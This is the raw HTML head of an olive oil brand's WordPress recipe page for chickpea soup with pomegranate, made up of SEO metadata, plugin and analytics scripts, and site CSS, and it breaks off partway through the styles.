

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/
body_size: 28067
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Chickpea soup with Pomegranate | Olympia Xenia</title>
	<link rel="canonical" href="https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chickpea soup with Pomegranate | Olympia Xenia" />
	<meta property="og:description" content="Soak the chickpeas overnight. Drain,rinse and put them into a saucepan with cold water just to cover them. Heat the saucepan and skim the chickpeas when they start boiling. Add the Extra Virgin Olive Oil Xenia, the garlic, the onion and 1 lt water and cook over moderate heat until softened. Mash ¼ of the [&hellip;]" />
	<meta property="og:url" content="https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/" />
	<meta property="og:site_name" content="Olympia Xenia" />
	<meta property="article:published_time" content="2019-12-17T10:33:17+00:00" />
	<meta property="article:modified_time" content="2019-12-20T09:10:48+00:00" />
	<meta property="og:image" content="https://olympia-oliveoil.com/cms/uploads/2019/12/revithosoupa-me-rodi.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1060" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Iro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Iro" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/#article","isPartOf":{"@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/"},"author":{"name":"Iro","@id":"https://olympia-oliveoil.com/en/#/schema/person/d5cd251943c7f29405760812f7f46464"},"headline":"Chickpea soup with Pomegranate","datePublished":"2019-12-17T10:33:17+00:00","dateModified":"2019-12-20T09:10:48+00:00","mainEntityOfPage":{"@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/"},"wordCount":79,"publisher":{"@id":"https://olympia-oliveoil.com/en/#organization"},"image":{"@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/#primaryimage"},"thumbnailUrl":"https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi.jpg","articleSection":["ANCIENT HELLENIC RECIPES"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/","url":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/","name":"Chickpea soup with Pomegranate | Olympia Xenia","isPartOf":{"@id":"https://olympia-oliveoil.com/en/#website"},"primaryImageOfPage":{"@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/#primaryimage"},"image":{"@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/#primaryimage"},"thumbnailUrl":"https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi.jpg","datePublished":"2019-12-17T10:33:17+00:00","dateModified":"2019-12-20T09:10:48+00:00","breadcrumb":{"@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/#primaryimage","url":"https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi.jpg","contentUrl":"https://olympia-oliveoil.com/wp-content/uploads/2019/12/revithosoupa-me-rodi.jpg","width":1600,"height":1060,"caption":"Ρεβιθόσουπα με ρόδι Xenia συνταγή"},{"@type":"BreadcrumbList","@id":"https://olympia-oliveoil.com/en/chickpea-soup-with-pomegranate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ANCIENT HELLENIC RECIPES","item":"https://olympia-oliveoil.com/en/category/ancient-hellenic-recipes/"},{"@type":"ListItem","position":2,"name":"Chickpea soup with Pomegranate"}]},{"@type":"WebSite","@id":"https://olympia-oliveoil.com/en/#website","url":"https://olympia-oliveoil.com/en/","name":"Olympia Xenia","description":"My WordPress Blog","publisher":{"@id":"https://olympia-oliveoil.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olympia-oliveoil.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://olympia-oliveoil.com/en/#organization","name":"Olympia Xenia","url":"https://olympia-oliveoil.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olympia-oliveoil.com/en/#/schema/logo/image/","url":"https://olympia-oliveoil.com/cms/uploads/2019/12/xenia_logo.png","contentUrl":"https://olympia-oliveoil.com/cms/uploads/2019/12/xenia_logo.png","width":450,"height":200,"caption":"Olympia Xenia"},"image":{"@id":"https://olympia-oliveoil.com/en/#/schema/logo/image/"}},{"@type":"Person","@id":"https://olympia-oliveoil.com/en/#/schema/person/d5cd251943c7f29405760812f7f46464","name":"Iro"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olympia-oliveoil.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folympia-oliveoil.com%2Fen%2Fchickpea-soup-with-pomegranate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olympia-oliveoil.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folympia-oliveoil.com%2Fen%2Fchickpea-soup-with-pomegranate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://olympia-oliveoil.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://olympia-oliveoil.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://olympia-oliveoil.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://olympia-oliveoil.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://olympia-oliveoil.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://olympia-oliveoil.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://olympia-oliveoil.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://olympia-oliveoil.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='elementor-post-1684-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1684.css?ver=1752574348' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://olympia-oliveoil.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.22' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-67.css?ver=1752574348' media='all' />
<link rel='stylesheet' id='elementor-post-1253-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1253.css?ver=1768314866' media='all' />
<link rel='stylesheet' id='elementor-post-785-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-785.css?ver=1768335144' media='all' />
<link rel='stylesheet' id='elementor-post-1839-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1839.css?ver=1752574348' media='all' />
<link rel='stylesheet' id='elementor-post-1236-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1236.css?ver=1768314866' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://olympia-oliveoil.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-166-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-166.css?ver=1576686131' media='all' />
<link rel='stylesheet' id='elementor-post-230-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-230.css?ver=1691599076' media='all' />
<link rel='stylesheet' id='elementor-post-364-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-364.css?ver=1691599128' media='all' />
<link rel='stylesheet' id='elementor-post-1224-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1224.css?ver=1576873011' media='all' />
<link rel='stylesheet' id='elementor-post-1226-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1226.css?ver=1577193576' media='all' />
<link rel='stylesheet' id='elementor-post-1230-css' href='https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1230.css?ver=1577193424' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://olympia-oliveoil.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://olympia-oliveoil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://olympia-oliveoil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#000000","button_4_as_button":"","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://olympia-oliveoil.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://olympia-oliveoil.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"error\":\"\",\"m\":\"\",\"p\":773,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":21,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154962030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154962030-1');
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap&subset=greek');
body{font-family: 'Open Sans', sans-serif;font-size:16px; line-height:26px;color:#000;font-weight:normal;}
::selection {
    background-color: #668759;
    color: white;
}
.elementor-top-section.elementor-section-boxed > .elementor-container {
  padding-left:20px;
  padding-right:20px;
}

h1{font-size:45px; line-height:57px;font-weight:300;}

/*h2{font-weight:900  !important;font-size:60px;line-height:70px;}
h3{font-weight:900;font-size:42px;line-height:55px;} */

.elementor-widget-heading h1.elementor-heading-title {line-height:57px !important;font-weight:300 !important;}

a:link{color:#000;}
a:visited{color:#000;}
a:hover, a:active, a:focus {color:#668759;}


.redlinks a:link{color:#9e060d !important;}
.redlinks a:visited{color:#000;}
.redlinks a:hover, .redlinks  a:active, .redlinks a:focus {color:#668759 !important;}

#footer p{color:#fff;}
#footer a:link{color:#fff;}
#footer a:visited{color:#fff;}
#footer a:hover, #footer a:active, #footer a:focus {color:#668759;}

#footer2 a:hover{color:#454545}
#hover_green a:hover{color:rgba(255, 255, 255, 0.51)}
.font-xb {font-weight:900 !important} 

.dialog-type-lightbox {background-color: rgba(255,255,255,.9);}

.home_button_hidden{opacity:0}
#home_side_1:hover .home_button_hidden{opacity:1}

.mb-0{margin-bottom:0 !important}
.mb-0 p{margin-bottom:0 !important}
ul{
  list-style-type: disc;
  margin-block-start: 0;
  margin-block-end: 0;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 20px;
}

.ul_no_bullets ul {list-style-type:none;padding-inline-start: 10px !important;}

.ul_custom_bullets ul {list-style-type:none;padding-inline-start: 10px !important;}
.ul_custom_bullets ul li::before {
  content: "\2022";
  color: #668759;
  font-weight: bold;
  display: inline-block;
  width: 13px;
  height: 13px;
  margin-left: 0em;
  font-size: 20px;
  position: relative;
  line-height: 14px;
  top: 2px;
}
.ul_custom_bullets ul li{margin-bottom:5px}


body.home #custom_header {
  position:absolute;
  z-index:10;
  background:transparent;
  width:100%;
}

body.postid-249 #custom_header {
  background:#EFF3EE;
  width:100%;
}

.map_font_xb {font-weight:900;font-size:15px; line-height:29px;}


.prod_bg {
  background: rgb(239,243,238);
  background: -moz-linear-gradient(180deg, rgba(239,243,238) 0%, rgba(239,243,238) 56%, rgba(255,255,255) 56%);
  background: -webkit-linear-gradient(180deg, rgba(239,243,238) 0%, rgba(239,243,238) 56%, rgba(255,255,255) 56%);
  background: linear-gradient(180deg, rgba(239,243,238) 0%, rgba(239,243,238) 56%, rgba(255,255,255) 56%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#EFF3EE",endColorstr="#ffffff",GradientType=1);
}

.prod_more_wrapper .prod_more_button {
  opacity:0;
  -webkit-transition: opacity 500ms ease-out 0s;
  -moz-transition: opacity 500ms ease-out 0s;
  -o-transition: opacity 500ms ease-out 0s;
  transition: opacity 500ms ease-out 0s;
}
.prod_more_wrapper:hover .prod_more_button {opacity:1;}


.max_width {max-width:450px;width:auto;}
.max_width2 {max-width:550px;width:auto;}
.max_height_750 {min-height:750px;}




/*.home_posts_slider .elementor-posts-container {
  overflow-x: scroll;
  overflow-y: hidden;
  display: flex;
}

.home_posts_slider .elementor-post
{
  width: 40% !important;
  flex: 0 0 auto;
  margin: 15px 10px;
}*/

.carousel_item_wrapper .elementor-container.elementor-column-gap-no {
  }
.carousel_item_bg > .elementor-column-wrap {height:550px !important}
.carousel_item_bg > .elementor-widget-wrap{height:350px !important}

.home_posts_slider .elementor-post{
  max-width: 650px;
  min-width: 650px;
  width: 650px !important;
}

.hide_arrows .elementor-swiper-button {visibility:hidden}

.wpml-ls-legacy-list-horizontal a, .wpml-ls-legacy-list-horizontal .wpml-ls-item {display: inline-flex;line-height:18px}
.wpml-ls-statics-shortcode_actions ul li:nth-child(2):before
{content:"/";font-size:16px;font-weight:400;line-height:18px;padding: 0 5px;}
.wpml-ls-legacy-list-horizontal {border: none;padding: 0;}

.wpml-ls-legacy-list-horizontal a {padding: 0;}
.wpml-ls-current-language {font-weight:900}

.categories-header .elementor-background-overlay {opacity:0 !important}

@media screen and (max-width:480px){
  .carousel_item_bg > .elementor-column-wrap {height:330px !important}
  .home_posts_slider .elementor-post{
    max-width: 100%;
    min-width: auto;
    width: auto !important;
    margin:0 auto !important;
  }
  #footer .elementor-icon-box-wrapper {
  text-align: right;
  display: flex;
  flex-flow: row-reverse;
  }
  .d-flex .elementor-icon-box-wrapper {
  display: flex;
  flex-flow: row;
  }
  .d-flex .elementor-icon-box-content {margin-left:10px}
  .elementor-10 .elementor-element.elementor-element-5d152e4 .swiper-slide-inner {background: rgba(255, 255, 255, 0.6);}
  .max_height_750 {min-height:350px;}
  .home_button_hidden{opacity:1}
  .hide_arrows .elementor-swiper-button {visibility:visible}
  .categories-header .elementor-background-overlay {opacity:0.75 !important}
}

.blog_archive_url a:hover{color:#668759}
/*.blog_archive .elementor-230 .elementor-element.elementor-element-843618f > .elementor-element-populated
{padding:250px 0px 0px 0px !important;} */

.blog_archive .elementor-230 .elementor-element.elementor-element-a2b66ea > .elementor-widget-container {margin: 0px 0px 10px 0px !important;}

#contact_form .elementor-field-type-acceptance label {font-size: 12px;line-height:20px;}
#contact_form input[type=text]:focus, 
#contact_form input[type=email]:focus,
#contact_form button:hover,
#contact_form textarea:focus{background:#668759; color:#fff}

.swiper-slide-inner {width:auto;max-width:1200px;margin:0 auto;}

.cli-plugin-button{border-radius: 10px;}
button.cli-modal-close:hover {background-color: #4F763D;}
html,body {
    overflow-x: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://olympia-oliveoil.com/wp-content/uploads/2019/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://olympia-oliveoil.com/wp-content/uploads/2019/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://olympia-oliveoil.com/wp-content/uploads/2019/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://olympia-oliveoil.com/wp-content/uploads/2019/12/cropped-favicon-270x270.png" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 